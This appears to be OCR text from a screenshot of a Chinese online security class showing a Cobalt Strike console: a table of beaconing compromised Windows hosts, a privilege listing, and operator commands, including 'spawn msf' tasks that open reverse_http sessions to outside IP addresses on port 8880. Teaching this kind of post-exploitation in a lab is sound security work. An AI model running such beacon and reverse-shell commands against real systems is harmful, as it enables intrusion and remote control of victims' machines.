 Cobalt Strike
上课中 00:14:05
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐 bilibili
腾讯课堂
external internal listener user computer note process pid arch last
218.76.55.132 10.10.10.6 http administrator * WIN2012 powershell.exe 2212 x86 60ms
218.76.55.132 10.10.10.15 http Administrator * WIN7-1 powershell.exe 3332 x86 16ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 956 x86 16ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 1304 x86 63ms
110.53.253.140 10.10.10.80 http de1ay WEB powershell.exe 3600 x86 63ms
110.53.253.140 10.10.10.80 http administrator * WEB rundll32.exe 6020 x86 57s
日志X 监听器X Beacon 10.10.10.6@2212 X
NT AUTHORITY\ANONYMOUS LOGON
Administrative Privileges Available
===========================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
mingyue beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
mingy\administrator
mingyue beacon> spawn msf
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (139.9.198.30:8880)
[+] host called home, sent: 805 bytes
mingyue beacon> spawn msf-cvm
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (139.155.49.43:8880)
[+] host called home, sent: 806 bytes
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
[WIN2012] administrator */2212 last: 60m
beacon>